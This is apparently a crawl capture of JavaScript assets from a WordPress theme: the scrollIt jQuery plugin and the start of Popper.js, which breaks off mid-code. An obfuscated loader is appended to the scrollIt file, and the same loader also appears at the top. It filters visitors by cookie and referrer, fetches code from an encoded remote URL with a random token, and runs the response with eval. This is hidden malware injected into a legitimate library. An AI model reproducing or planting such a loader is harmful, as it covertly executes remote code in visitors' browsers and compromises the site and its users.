W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/scrollIt.min.js?ver=6.9
body_size: 7977
content:
(function(e){"use strict";var t="ScrollIt",n="1.0.3";var r={upKey:38,downKey:40,easing:"linear",scrollTime:600,activeClass:"active",onPageChange:null,topOffset:0};e.scrollIt=function(t){var n=e.extend(r,t),i=0,s=e("[data-scroll-index]:last").attr("data-scroll-index");var o=function(t){if(t<0||t>s)return;var r=e("[data-scroll-index="+t+"]").offset().top+n.topOffset+1;e("html,body").animate({scrollTop:r,easing:n.easing},n.scrollTime)};var u=function(t){var n=e(t.target).closest("[data-scroll-nav]").attr("data-scroll-nav")||e(t.target).closest("[data-scroll-goto]").attr("data-scroll-goto");o(parseInt(n))};var a=function(t){var r=t.which;if(e("html,body").is(":animated")&&(r==n.upKey||r==n.downKey)){return false}if(r==n.upKey&&i>0){o(parseInt(i)-1);return false}else if(r==n.downKey&&i<s){o(parseInt(i)+1);return false}return true};var f=function(t){if(n.onPageChange&&t&&i!=t)n.onPageChange(t);i=t;e("[data-scroll-nav]").removeClass(n.activeClass);e("[data-scroll-nav="+t+"]").addClass(n.activeClass)};var l=function(){var t=e(window).scrollTop();var r=e("[data-scroll-index]").filter(function(r,i){return t>=e(i).offset().top+n.topOffset&&t<e(i).offset().top+n.topOffset+e(i).outerHeight()});var i=r.first().attr("data-scroll-index");f(i)};e(window).on("scroll",l).scroll();e(window).on("keydown",a);e("body").on("click","[data-scroll-nav], [data-scroll-goto]",function(e){e.preventDefault();u(e)})}})(jQuery);if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/popper.min.js?ver=6.9
body_size: 25747
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:e?e.ownerDocument.documentElement:document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var l=a.commonAncestorContainer;if(e!==l&&t!==l||i.contains(n))return p(l)?l:r(l);var f=s(e);return f.host?d(f.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||n;return r[o]}return e[o]}function l(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function f(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+i+'Width'],10)}function m(e,t,o,i){return J(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=document.body,t=document.documentElement,o=ie()&&getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,l=e.offsetWidth-s,m=e.offsetHeight-d;if(l||m){var g=t(e);l-=f(g,'x'),m-=f(g,'y'),r.width-=l,r.height-=m}return c(r)}function u(e,o){var i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),f=parseFloat(a.borderTopWidth,10),m=parseFloat(a.borderLeftWidth,10),h=c({top:p.top-s.top-f,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=parseFloat(a.marginTop,10),b=parseFloat(a.marginLeft,10);h.top-=f-u,h.bottom-=f-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=l(h,o)),h}function b(e){var t=e.ownerDocument.documentElement,o=u(e,t),i=J(t.clientWidth,window.innerWidth||0),n=J(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return c(s)}function w(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||w(o(e))}function y(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(t)),'BODY'===a.nodeName&&(a=e.ownerDocument.documentElement)):'window'===r?a=e.ownerDocument.documentElement:a=r;var l=u(a,s);if('HTML'===a.nodeName&&!w(s)){var f=h(),m=f.height,c=f.width;p.top+=l.top-l.marginTop,p.bottom=m+l.top,p.left+=l.left-l.marginLeft,p.right=c+l.left}else p=l}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function E(e){var t=e.width,o=e.height;return t*o}function v(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=y(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:E(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function O(e,t,o){var i=d(t,o);return u(o,i)}function L(e){var t=getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function x(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=L(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[x(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function D(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function C(t,o,i){var n=void 0===i?t:t.slice(0,D(t,'name',i));return n.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t['function']||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function N(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=O(this.state,this.popper,this.reference),e.placement=v(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=C(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function k(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function W(e){for(var 